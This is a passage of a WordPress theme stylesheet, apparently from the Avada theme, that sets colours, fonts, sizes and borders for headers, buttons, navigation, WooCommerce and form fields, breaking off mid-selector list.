.no-rgba #header-sticky.sticky-header .sticky-shadow{background:#ffffff; filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=97); opacity: 0.97;}

#header,#small-nav{
	background-color:#ffffff;
}

#main,#wrapper,
.fusion-separator .icon-wrapper, html, body, .bbp-arrow { background-color:#ffffff; }

.footer-area{
	background-color:#921a1d;
}
#wrapper .footer-area .fusion-tabs-widget .tab-holder .tabs li {
	border-color:#921a1d;
}

.footer-area{
	border-color:#e9eaee;
}

#footer{
	background-color:#092443;
}

#footer{
	border-color:#ffffff;
}

.sep-boxed-pricing .panel-heading{
	background-color:#921a1d;
	border-color:#921a1d;
}
.fusion-pricing-table .panel-body .price .integer-part, .fusion-pricing-table .panel-body .price .decimal-part,
.full-boxed-pricing.fusion-pricing-table .standout .panel-heading h3{
	color:#921a1d;
}
.image .image-extras{
	background-image: linear-gradient(top, rgba(1,89,167,0.8) 0%, rgba(1,89,167,0.8) 100%);
	background-image: -o-linear-gradient(top, rgba(1,89,167,0.8) 0%, rgba(1,89,167,0.8) 100%);
	background-image: -moz-linear-gradient(top, rgba(1,89,167,0.8) 0%, rgba(1,89,167,0.8) 100%);
	background-image: -webkit-linear-gradient(top, rgba(1,89,167,0.8) 0%, rgba(1,89,167,0.8) 100%);
	background-image: -ms-linear-gradient(top, rgba(1,89,167,0.8) 0%, rgba(1,89,167,0.8) 100%);

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, rgba(1,89,167,0.8)),
		color-stop(1, rgba(1,89,167,0.8))
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0159a7', endColorstr='#0159a7')
			progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
}
.no-cssgradients .image .image-extras{
	background:#0159a7;
}
.image:hover .image-extras {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0159a7', endColorstr='#0159a7')
 			progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
 }
.portfolio-one .button,
#main .comment-submit,
#reviews input#submit,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],.wpcf7-submit,
.bbp-submit-wrapper .button,
.button-default,
.button.default,
.price_slider_amount button,
.gform_wrapper .gform_button,
.woocommerce .single_add_to_cart_button,
.woocommerce button.button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.woocommerce .avada-order-details .order-again .button,
.woocommerce .lost_reset_password input[type=submit]{
	background: #921a1d;
	color: #fff;
	
		
	background-image: -webkit-gradient( linear, left bottom, left top, from( #921a1d ), to( #921a1d ) );
	background-image: -webkit-linear-gradient( bottom,#921a1d, #921a1d );
	background-image:	-moz-linear-gradient( bottom, #921a1d, #921a1d );
	background-image:	  -o-linear-gradient( bottom, #921a1d, #921a1d );
	background-image: linear-gradient( to top,#921a1d, #921a1d );	

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#921a1d', endColorstr='#921a1d');
		
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;	
	-o-transition: all .2s;
	transition: all .2s;	
}
.no-cssgradients .portfolio-one .button,
.no-cssgradients #main .comment-submit,
.no-cssgradients #reviews input#submit,
.no-cssgradients .comment-form input[type="submit"],
.no-cssgradients .wpcf7-form input[type="submit"],
.no-cssgradients .wpcf7-submit,
.no-cssgradients .bbp-submit-wrapper .button,
.no-cssgradients .button-default,
.no-cssgradients .button.default,
.no-cssgradients .price_slider_amount button,
.no-cssgradients .gform_wrapper .gform_button,
.no-cssgradients .woocommerce .single_add_to_cart_button,
.no-cssgradients .woocommerce button.button,
.no-cssgradients .woocommerce .shipping-calculator-form .button,
.no-cssgradients .woocommerce form.checkout #place_order,
.no-cssgradients .woocommerce .checkout_coupon .button,
.no-cssgradients .woocommerce .login .button,
.no-cssgradients .woocommerce .register .button,
.no-cssgradients .woocommerce .avada-order-details .order-again .button
.no-css-gradients .woocommerce .lost_reset_password input[type=submit]{
	background:#921a1d;
}
.portfolio-one .button:hover,
#main .comment-submit:hover,
#reviews input#submit:hover,
.comment-form input[type="submit"]:hover,
.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover,
.bbp-submit-wrapper .button:hover,
.button-default:hover,
.button.default:hover,
.price_slider_amount button:hover,
.gform_wrapper .gform_button:hover,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce .shipping-calculator-form .button:hover,
.woocommerce form.checkout #place_order:hover,
.woocommerce .checkout_coupon .button:hover,
.woocommerce .login .button:hover,
.woocommerce .register .button:hover,
.woocommerce .avada-order-details .order-again .button:hover,
.woocommerce .lost_reset_password input[type=submit]:hover{
	background: #092443;
	color: #fff;
	
		
	background-image: -webkit-gradient( linear, left bottom, left top, from( #092443 ), to( #092443 ) );
	background-image: -webkit-linear-gradient( bottom, #092443, #092443 );
	background-image:	-moz-linear-gradient( bottom, #092443}, #092443 );
	background-image:	  -o-linear-gradient( bottom, #092443, #092443 );
	background-image: linear-gradient( to top, #092443, #092443 );

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#092443', endColorstr='#092443');
	}
.no-cssgradients .portfolio-one .button:hover,
.no-cssgradients #main .comment-submit:hover,
.no-cssgradients #reviews input#submit:hover,
.no-cssgradients .comment-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-form input[type="submit"]:hover,
.no-cssgradients .wpcf7-submit:hover,
.no-cssgradients .bbp-submit-wrapper .button:hover,
.no-cssgradients .button-default:hover,
.no-cssgradinets .button.default:hover,
.no-cssgradients .price_slider_amount button:hover,
.no-cssgradients .gform_wrapper .gform_button:hover,
.no-cssgradients .woocommerce .single_add_to_cart_button:hover
.no-cssgradients .woocommerce .shipping-calculator-form .button:hover,
.no-cssgradients .woocommerce form.checkout #place_order:hover,
.no-cssgradients .woocommerce .checkout_coupon .button:hover,
.no-cssgradients .woocommerce .login .button:hover,
.no-cssgradients .woocommerce .register .button:hover,
.no-cssgradients .woocommerce .avada-order-details .order-again .button:hover,
.no-cssgradients .woocommerce .lost_reset_password input[type=submit]{
	background:#092443;
}

.image .image-extras .image-extras-content .icon.link-icon, .image .image-extras .image-extras-content .icon.gallery-icon { background-color:#fece06; }
.image-extras .image-extras-content h3, .image .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a,.image .image-extras .image-extras-content h3, .image .image-extras .image-extras-content h2, .image .image-extras .image-extras-content a,.image .image-extras .image-extras-content .cats,.image .image-extras .image-extras-content .cats a{ color:#fece06; }

.page-title-container{border-color:#d2d3d4;}

.footer-area{
	
		padding-top: 30px;
	
		padding-bottom: 30px;
	}

#footer{
		padding-top: 18px;
	
		padding-bottom: 16px;
	}

.fontawesome-icon.circle-yes{
	background-color:#202020;
}

.fontawesome-icon.circle-yes{
	border-color:#202020;
}

.fontawesome-icon,
.avada-myaccount-data .digital-downloads li:before,
.avada-myaccount-data .digital-downloads li:after,
.avada-thank-you .order_details li:before,
.avada-thank-you .order_details li:after,
.post-content .error-menu li:before,
.post-content .error-menu li:after{
	color:#ffffff;
}

.fusion-title .title-sep,.product .product-border{
	border-color:#e0dede;
}

.review blockquote q,.post-content blockquote,form.checkout .payment_methods .payment_box{
	background-color:#f6f6f6;
}
.fusion-testimonials .author:after{
	border-top-color:#f6f6f6;
}

.review blockquote q,.post-content blockquote{
	color:#747474;
}



body, #nav ul li ul li a, #sticky-nav ul li ul li a,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container,
.more,
.avada-container h3,
.meta .date,
.review blockquote q,
.review blockquote div strong,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content h4 a,
.project-content .project-info h4,
.post-content blockquote,
.button-default, .button-large, .button-small, .button-medium,.button-xlarge,
.button.large, .button.small, .button.medium,.button.xlarge,
.ei-title h3,.cart-contents,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper .gform_button,
.woocommerce-success-message .button,
.woocommerce .single_add_to_cart_button,
.woocommerce button.button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.page-title h3,
.blog-shortcode h3.timeline-title,
#reviews #comments > h2,
.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h2,
.image .image-extras .image-extras-content a,
.image .image-extras .image-extras-content .cats,
.image .image-extras .image-extras-content .cats a,
.image .image-extras .image-extras-content .price,
#wrapper #nav ul li ul li > a, #wrapper #sticky-nav ul li ul li > a {
	font-family:"Roboto Slab", Arial, Helvetica, sans-serif;
}

.avada-container h3,
.review blockquote div strong,
.footer-area  h3,
#slidingbar-area  h3,
.button-default, .button-large, .button-small, .button-medium,.button-xlarge,
.button.large, .button.small, .button.medium,.button.xlarge,
.woocommerce .single_add_to_cart_button,
.woocommerce button.button,
.woocommerce .shipping-calculator-form .button,
.woocommerce form.checkout #place_order,
.woocommerce .checkout_coupon .button,
.woocommerce .login .button,
.woocommerce .register .button,
.woocommerce .avada-order-details .order-again .button,
.comment-form input[type="submit"],
.wpcf7-form input[type="submit"],
.gform_wrapper .gform_button{
	font-weight:bold;
}
.meta .date,
.review blockquote q,
.post-content blockquote{
	font-style:italic;
}


#nav, #sticky-nav, .navigation,
.side-nav li a{
	font-family:"Roboto Slab", Arial, Helvetica, sans-serif;
}

#main .reading-box h2,
#main h2,
.page-title h1,
.image .image-extras .image-extras-content h3,.image .image-extras .image-extras-content h3 a,
#main .post h2,
.sidebar .widget h3,
#wrapper .fusion-tabs-widget .tab-holder .tabs li a,
.share-box h4,
.project-content h3,
.author .author_title,
.fusion-pricing-table .title-row,
.fusion-pricing-table .pricing-row,
.fusion-person .person-desc .person-author .person-author-wrapper,
.fusion-accordian .panel-title,
.fusion-accordian .panel-heading a,
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6,
.ei-title h2, #header-sticky,#header .tagline,
table th,.project-content .project-info h4,
.woocommerce-success-message .msg,.product-title, .cart-empty,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,
.main-flex .slide-content h2, .main-flex .slide-content h3,
.fusion-modal .modal-title, .popover .popover-title,
.fusion-flip-box .flip-box-heading-back{
	font-family:"Roboto Slab", Arial, Helvetica, sans-serif;
}


.footer-area  h3,#slidingbar-area  h3{
	font-family:"Roboto Slab", Arial, Helvetica, sans-serif;
}

body,.sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2,
#jtwt .jtwt_tweet, .sidebar #jtwt .jtwt_tweet {
	font-size:13px;
		line-height:20px;
}
.project-content .project-info h4,.gform_wrapper label,.gform_wrapper .gfield_description,
.footer-area ul, #slidingbar-area ul, .fusion-tabs-widget .tab-holder .news-list li .post-holder a,
.fusion-tabs-widget .tab-holder .news-list li .post-holder .meta{
	font-size:13px;
		line-height:20px;
}
.blog-shortcode h3.timeline-title { font-size:13px;line-height:13px; }
.counter-box-content, .fusion-alert,.fusion-progressbar .sr-only, .post-content blockquote, .review blockquote q{ font-size:13px; }

body,.sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2,.post-content blockquote, .review blockquote q{
	line-height:20px;
}
.project-content .project-info h4,.fusion-accordian .panel-body{
	line-height:20px;
}

#nav,#sticky-nav,.navigation,a.search-link{font-size:16px;}

#wrapper #nav ul li ul li > a, #wrapper #sticky-nav ul li ul li > a{font-size:13px;}

.header-social *{font-size:12px;}

.page-title ul li,page-title ul li a{font-size:10px;}

.side-nav li a{font-size:14px;}

.sidebar .widget h3{font-size:13px;}

#slidingbar-area h3{font-size:13px;line-height:13px;}

.footer-area h3{font-size:14px;line-height:14px;}

.copyright{font-size:12px;}

#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title{font-size:18px;}

/*
#wrapper .fusion-megamenu-wrapper {
	width:1100px;
}

@media (min-width: 800px ) {
	#wrapper .fusion-megamenu-wrapper.col-span-2 {
		width: 183.33333333333px;
	}
	#wrapper .fusion-megamenu-wrapper.col-span-4 {
		width: 366.66666666667px;
	}
	#wrapper .fusion-megamenu-wrapper.col-span-6 {
		width: 550px;
	}
	#wrapper .fusion-megamenu-wrapper.col-span-8 {
		width: 733.33333333333px;
	}	
	#wrapper .fusion-megamenu-wrapper.col-span-10 {
		width: 916.66666666667px;
	}
}
*/

#header-sticky .avada-row,#header .avada-row, #main .avada-row, .footer-area .avada-row,#slidingbar-area .avada-row, #footer .avada-row, .page-title, .header-social .avada-row, #small-nav .avada-row, .tfs-slider .slide-content-container .slide-content{ max-width:1100px; }


.post-content h1{
	font-size:36px;
		line-height:54px;
}

.post-content h1{
	line-height:48px;
}

#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper  #main .post h2, #wrapper  #main .post h2, #wrapper .woocommerce .checkout h3, #main .portfolio h2 {
	font-size:30px;
		line-height:45px;
}

#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper #main .post h2,#wrapper  .woocommerce .checkout h3, .cart-empty{
	line-height:40px;
}

.post-content h3,.project-content h3,#header .tagline,.product-title{
	font-size:24px;
		line-height:36px;
}
p.demo_store,.fusion-modal .modal-title { font-size:24px; }

.post-content h3,.project-content h3,#header .tagline,.product-title{
	line-height:32px;
}

.post-content h4, .portfolio-item .portfolio-content h4, .image-extras .image-extras-content h3, .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content a,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title
{
	font-size:20px;
		line-height:30px;
}
#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.person-author-wrapper, #reviews #comments > h2,
.popover .popover-title,.fusion-flip-box .flip-box-heading-back{
	font-size:20px;
}
.fusion-accordian .panel-title a,.fusion-sharing-box h4{font-size:20px;}

.post-content h4, #reviews #comments > h2,
.fusion-sharing-box h4,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title {
	line-height:26px;
}

.post-content h5{
	font-size:18px;
		line-height:27px;
}

.post-content h5{
	line-height:24px;
}

.post-content h6{
	font-size:16px;
		line-height:24px;
}

.post-content h6{
	line-height:22px;
}

.ei-title h2{
	font-size:42px;
		line-height:63px;
}

.ei-title h3{
	font-size:20px;
		line-height:30px;
}

.image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a, .image .image-extras .image-extras-content .cats, .image .image-extras .image-extras-content .cats a, .fusion-recent-posts .columns .column .meta {
	font-size:12px;
		line-height:18px;
}
.post .meta-info, .fusion-blog-grid .entry-meta-single, .fusion-blog-timeline .entry-meta-single, .fusion-blog-grid .entry-comments, .fusion-blog-timeline .entry-comments, .fusion-blog-grid .entry-read-more, .fusion-blog-timeline .entry-read-more, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta, .fusion-blog-medium-alternate .entry-meta, .fusion-blog-large-alternate .entry-meta, .fusion-blog-medium-alternate .entry-read-more, .fusion-blog-large-alternate .entry-read-more, .fusion-recent-posts .columns .column .meta, .post .single-line-meta { font-size:12px; }

.cart-contents *, .top-menu .cart-content a .cart-title, .top-menu .cart-content a .quantity, .image .image-extras .image-extras-content .product-buttons a, .product-buttons a, #header-sticky .cart-content a .cart-title, #header-sticky .cart-content a .quantity, #header .cart-content a .cart-title, #header .cart-content a .quantity, .sticky-header #sticky-nav .cart-checkout a, #header .cart-checkout a {
	font-size:12px;
		line-height:18px;
}

.pagination, .page-links, .woocommerce-pagination, .pagination .pagination-next, .woocommerce-pagination .next, .pagination .pagination-prev, .woocommerce-pagination .prev { font-size:12px; }

body,.post .post-content,.post-content blockquote,#wrapper .fusion-tabs-widget .tab-holder .news-list li .post-holder .meta,.sidebar #jtwt,#wrapper .meta,.review blockquote div,.search input,.project-content .project-info h4,.title-row,.simple-products-slider .price .amount,
.quantity .qty,.quantity .minus,.quantity .plus,.timeline-layout h3.timeline-title, .blog-timeline-layout h3.timeline-title, #reviews #comments > h2,
.sidebar .widget_nav_menu li, .sidebar .widget_categories li, .sidebar .widget_product_categories li, .sidebar .widget_meta li, .sidebar .widget .recentcomments, .sidebar .widget_recent_entries li, .sidebar .widget_archive li, .sidebar .widget_pages li, .sidebar .widget_links li, .sidebar .widget_layered_nav li, .sidebar .widget_product_categories li
{color:#202020;}

.post-content h1,.title h1,.woocommerce-success-message .msg, .woocommerce-message{
	color:#202020;
}

#main .post h2,.post-content h2,.fusion-title h2,.title h2,.woocommerce-tabs h2,.search-page-search-form h2, .cart-empty, .woocommerce h2, .woocommerce .checkout h3{
	color:#202020;
}

.post-content h3,.sidebar .widget h3,.project-content h3,.fusion-title h3,.title h3,#header .tagline,.person-author-wrapper span,.product-title{
	color:#202020;
}

.post-content h4,.project-content .project-info h4,.share-box h4,.fusion-title h4,.title h4,#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-title a{
	color:#202020;
}

.post-content h5,.fusion-title h5,.title h5{
	color:#202020;
}

.post-content h6,.fusion-title h6,.title h6{
	color:#202020;
}

.page-title h1{
	color:#202020;
}

.sep-boxed-pricing .panel-heading h3{
	color:#202020;
}

.full-boxed-pricing.fusion-pricing-table .panel-heading h3{
	color:#202020;
}

body a,
body a:before,
body a:after,
.single-navigation a[rel="prev"]:before,
.single-navigation a[rel="next"]:after
{color:#921a1d;}
.project-content .project-info .project-info-box a,.sidebar .widget li a, .sidebar .widget .recentcomments, .sidebar .widget_categories li, #main .post h2 a, .about-author .title a,
.shop_attributes tr th,.image-extras a,.products-slider .price .amount,z.my_account_orders thead tr th,.shop_table thead tr th,.cart_totals table th,form.checkout .shop_table tfoot th,form.checkout .payment_methods label,#final-order-details .mini-order-details th,#main .product .product_title,.shop_table.order_details tr th
{color:#921a1d;}

body #toTop:before {color:#fff;}

.page-title ul li,.page-title ul li a{color:#202020;}

#slidingbar-area h3{color:#DDDDDD;}

#slidingbar-area,#slidingbar-area article.col,#slidingbar-area #jtwt,#slidingbar-area #jtwt .jtwt_tweet{color:#8C8989;}

#slidingbar-area a, #slidingbar-area #jtwt .jtwt_tweet a, #wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .tabs li a{color:#BFBFBF;}

.sidebar .widget h3, .sidebar .widget .heading h3{color:#921a1d;}

.footer-area h3{color:#ffffff;}

.footer-area,.footer-area article.col,.footer-area #jtwt,.footer-area #jtwt .jtwt_tweet,.copyright{color:#ffffff;}

.footer-area a,.footer-area #jtwt .jtwt_tweet a,#wrapper .footer-area .fusion-tabs-widget .tab-holder .tabs li a,.footer-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a,.copyright a{color:#fece06;}

#nav ul li > a,#sticky-nav ul li > a,.side-nav li a,#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header .cart-content a,#header .cart-content a:hover,#small-nav .cart-content a,
#small-nav .cart-content a:hover,#wrapper .header-social .top-menu .cart > a,#wrapper .header-social .top-menu .cart > a > .amount,
#wrapper .header-social .top-menu .cart-checkout a, #wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title a,.my-cart-link:after,a.search-link:after
{color:#202020;}
#header-sticky .my-account-link:after, #header .my-account-link:after{border-color:#202020;}

#nav ul .current-menu-ancestor > a, .navigation li.current-menu-ancestor > a, #sticky-nav li.current-menu-ancestor > a,#nav ul .current_page_item > a, #nav ul .current-menu-item > a, #nav ul > .current-menu-parent > a, #nav ul ul,#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,.navigation li.current-menu-ancestor > a,#nav ul li > a:hover,
#sticky-nav ul .current_page_item > a, #sticky-nav ul .current-menu-item > a, #sticky-nav ul > .current-menu-parent > a, #sticky-nav ul ul,#sticky-nav li.current-menu-ancestor > a,.navigation li.current-menu-ancestor > a,#sticky-nav ul li > a:hover,
#header-sticky .my-cart-link-active:after, .header-wrapper .my-cart-link-active:after
{color:#921a1d;border-color:#921a1d;}

#nav ul ul,#sticky-nav ul ul{border-color:#921a1d;}

#wrapper .main-nav-search .search-link:hover {border-top: 3px solid transparent;}
#wrapper .main-nav-search .search-link:hover:after, #wrapper .main-nav-search.search-box-open .search-link:after, #wrapper .my-cart-link:hover:after {color:#921a1d;}

#nav ul ul,#sticky-nav ul ul,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu,
#nav ul .login-box,#sticky-nav ul .login-box,
#nav ul .cart-contents,#sticky-nav ul .cart-contents,
#small-nav ul .login-box,#small-nav ul .cart-contents,
#main-nav-search-form, #sticky-nav-search-form
{background-color:#f2efef;}

#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,.side-nav li li a,.side-nav li.current_page_item li a
{color:#202020;}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet, .fusion-megamenu-bullet{border-left-color:#202020;}

.ei-title h2{color:#333333;}

.ei-title h3{color:#747474;}

#wrapper .header-social .header-info, #wrapper .header-social a {color:#ffffff;}
@media only screen and (max-width: 800px){
	.mobile-menu-design-modern #wrapper .header-social .top-menu .cart > a, .mobile-menu-design-modern #wrapper .header-social .top-menu .cart > a:before {color:#ffffff;}
}
#wrapper .header-social .mobile-topnav-holder li a {color: #333333;}

.header-social .menu .sub-menu {width:100px;}



.sep-single,.sep-double,.sep-dashed,.sep-dotted,.search-page-search-form{border-color:#e0e0e0;}
.ls-avada, .avada-skin-rev,.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img,.fusion-accordian .fusion-panel,.progress-bar,
#small-nav,.portfolio-tabs,.faq-tabs,.single-navigation,.project-content .project-info .project-info-box,
.fusion-blog-medium-alternate .post, .fusion-blog-large-alternate .post,
.post .meta-info,.grid-layout .post,.grid-layout .post .content-sep, 
.portfolio .portfolio-boxed .portfolio-item-wrapper, .portfolio .portfolio-boxed .content-sep, .portfolio-one .portfolio-item.portfolio-boxed .portfolio-item-wrapper,
.grid-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.timeline-layout .post .flexslider,h3.timeline-title,.timeline-arrow,
.fusion-counters-box .fusion-counter-box .counter-box-border, tr td,
.table, .table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td,
.table-1 table,.table-1 table th,.table-1 tr td,
.table-2 table thead,.table-2 tr td,
.sidebar .widget li a,.sidebar .widget .recentcomments,.sidebar .widget_categories li,
#wrapper .fusion-tabs-widget .tab-holder,.commentlist .the-comment,
.side-nav,#wrapper .side-nav li a,.rtl .side-nav,h5.toggle.active + .toggle-content,
#wrapper .side-nav li.current_page_item li a,.tabs-vertical .tabset,
.tabs-vertical .tabs-container .tab_content,.pagination a.inactive, .page-links a,.woocommerce-pagination .page-numbers,.bbp-topic-pagination .page-numbers,.rtl .woocommerce .social-share li,.author .author_social, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta,
.side-nav li a,.sidebar .product_list_widget li,.sidebar .widget_layered_nav li,.price_slider_wrapper,.tagcloud a,
.sidebar .widget_nav_menu li, .sidebar .widget_categories li, .sidebar .widget_product_categories li, .sidebar .widget_meta li, .sidebar .widget .recentcomments, .sidebar .widget_recent_entries li, .sidebar .widget_archive li, .sidebar .widget_pages li, .sidebar .widget_links li, .sidebar .widget_layered_nav li, .sidebar .widget_product_categories li,
#customer_login_box,.avada_myaccount_user,#wrapper .myaccount_user_container span,
.woocommerce-side-nav li a,.woocommerce-content-box,.woocommerce-content-box h2,.my_account_orders tr,.woocommerce .address h4,.shop_table tr,.cart_totals .total,.chzn-container-single .chzn-single,.chzn-container-single .chzn-single div,.chzn-drop,form.checkout .shop_table tfoot,.input-radio,p.order-info,.cart-content a img,.panel.entry-content,
.woocommerce-tabs .tabs li a,.woocommerce .social-share,.woocommerce .social-share li,.quantity,.quantity .minus, .quantity .qty,.shop_attributes tr,.woocommerce-success-message,#reviews li .comment-text,
.cart-totals-buttons,.cart_totals, .shipping_calculator, .coupon, .woocommerce .cross-sells, #customer_login .col-1, #customer_login .col-2, .woocommerce-message, .woocommerce form.checkout #customer_details .col-1, .woocommerce form.checkout #customer_details .col-2,
.cart_totals h2, .shipping_calculator h2, .coupon h2, .woocommerce .checkout h3, #customer_login h2, .woocommerce .cross-sells h2, .order-total, .woocommerce .addresses .title, #main .cart-empty, #main .return-to-shop, .side-nav-left .side-nav
{border-color:#e0e0e0;}
#final-order-details .mini-order-details tr:last-child
{border-color:#e0e0e0;}
.price_slider_wrapper .ui-widget-content{background-color:#e0e0e0;}
.gform_wrapper .gsection{border-bottom:1px dotted #e0e0e0;}

.quantity .minus,.quantity .plus{background-color:#fbfaf9;}

.quantity .minus:hover,.quantity .plus:hover{background-color:#ffffff;}

#slidingbar-area .widget_categories li a, #slidingbar-area li.recentcomments, #slidingbar-area ul li a, #slidingbar-area .product_list_widget li, #slidingbar-area .widget_recent_entries ul li {border-bottom: 1px solid #202020;}
#slidingbar-area .tagcloud a, 
#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder, 
#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .news-list li 
{border-color: #202020;}

.footer-area .widget_categories li a, .footer-area li.recentcomments, .footer-area ul li a, .footer-area .product_list_widget li, .footer-area .tagcloud a,
#wrapper .footer-area .fusion-tabs-widget .tab-holder, 
#wrapper .footer-area .fusion-tabs-widget .tab-holder .news-list li, 
.footer-area .widget_recent_entries li 
{border-color: #ffffff;}

input#s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,
#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.bbp-login-form input,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .select-arrow, #wrapper .select-arrow,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,#wrapper .search-table .search-field input{
background-color:#ffffff;}

input#s,input#s .placeholder,#comment-input input,#comment-textarea textarea,#comment-input .placeholder,#comment-textarea .placeholder,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,
#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.bbp-login-form input,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,.avada-select-parent select, #wrapper .search-table .search-field input
{color:#aaa9a9;}
input#s::-webkit-input-placeholder,#comment-input input::-webkit-input-placeholder,.post-password-form .password::-webkit-input-placeholder,#comment-textarea textarea::-webkit-input-placeholder,.comment-form-comment textarea::-webkit-input-placeholder,.input-text::-webkit-input-placeholder{color:#aaa9a9;}
input#s:-moz-placeholder,#comment-input input:-moz-placeholder,.post-password-form .password::-moz-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-moz-placeholder,.input-text:-moz-placeholder,
input#s:-ms-input-placeholder,#comment-input input:-ms-input-placeholder,.post-password-form .password::-ms-input-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-ms-input-placeholder,.input-text:-ms-input-placeholder
{color:#aaa9a9;}

input#s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield_select[multiple=multiple],.gform_wrapper .gfield select,.gravity-select-parent .select-arrow,.select-arrow,
#bbpress-forums .quicktags-toolbar,#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,#wp-bbp_topic_content-editor-container,#wp-bbp_reply_content-editor-container,.bbp-login-form input,
